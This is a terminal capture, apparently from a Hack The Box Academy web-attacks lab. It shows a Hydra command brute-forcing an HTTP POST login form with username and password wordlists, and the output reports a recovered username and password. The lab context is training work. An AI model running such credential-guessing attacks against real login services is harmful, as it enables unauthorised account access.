 ┌──(root㉿kali)-[/home/…/htb/academy/cptspath/webattacks]
└─# hydra -L jane_smith_usernames.txt -P jane-filtered.txt 94.237.54.190 -s 38522 -f http-post-form "/:username=^USER^&password=^PASS^:Inval
id credentials"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purpo
ses (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-02-18 15:42:30
[DATA] max 16 tasks per 1 server, overall 16 tasks, 120456 login tries (l:14/p:8604), ~7529 tries per task
[DATA] attacking http-post-form://94.237.54.190:38522/:username=^USER^&password=^PASS^:Invalid credentials
[38522][http-post-form] host: 94.237.54.190   login: jane   password: 3n4J!!
[STATUS] attack finished for 94.237.54.190 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-02-18 15:42:32
┌──(root㉿kali)-[/home/…/htb/academy/cptspath/webattacks]
└─#